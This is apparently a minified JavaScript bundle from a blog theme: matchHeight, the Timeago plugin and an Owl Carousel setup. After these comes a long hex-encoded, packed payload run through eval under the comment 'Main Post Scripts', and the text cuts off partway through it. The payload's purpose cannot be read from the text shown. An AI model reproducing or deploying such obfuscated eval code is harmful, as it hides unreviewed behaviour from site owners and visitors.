display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _yKH3JN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x59\x28\x39\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x39\x62\x28\x63\x29\x7b\x39\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x39\x64\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x42\x2e\x62\x43\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x44\x28\x33\x36\x29\x29\x7d\x3b\x62\x45\x28\x63\x2d\x2d\x29\x7b\x39\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x46\x28\x62\x47\x20\x62\x48\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x39\x61\x20\x70\x7d\x28\x5c\x27\x6d\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x35\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\